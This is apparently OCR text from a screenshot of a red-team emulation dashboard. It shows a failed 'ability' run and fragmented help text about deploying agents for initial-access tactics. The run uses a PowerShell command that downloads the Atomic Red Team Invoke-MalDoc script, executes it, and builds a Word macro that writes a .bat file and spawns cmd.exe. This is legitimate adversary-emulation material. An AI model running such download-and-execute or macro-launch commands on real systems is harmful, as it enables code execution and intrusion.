 Red | Dashboard
192.168.178.39:8888
DEADMAN ABILITIES
Save changes
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; IEX (iwr
"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1"
-UseBasicParsing); $macrocode = " Open `"$("$env:temp\art1204.bat")`" For Output As #1`n Write #1, `"calc.exe`"`n Close
#1`n a = Shell(`"cmd.exe /c $bat_path `", vbNormalFocus)`n"; Invoke-MalDoc -macroCode $macrocode -officeProduct Word
Encountered an error starting the process: "fork/exec C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe: This
program is blocked by group policy. For more information, contact your system administrator."
Here
ability
scope
useful
attacks. To do this, deploy an agent locally
and task it with either pre-ATT&CK or
initial access tactics, pointed at any
target. You can even deploy an agent
remotely and use it as a proxy to conduct
your initial access attacks. To the right,
you'll see every ability directly tasked to
an agent. Click the ★ to view the output.
FAILED
Office launching
.bat file from
AppData
★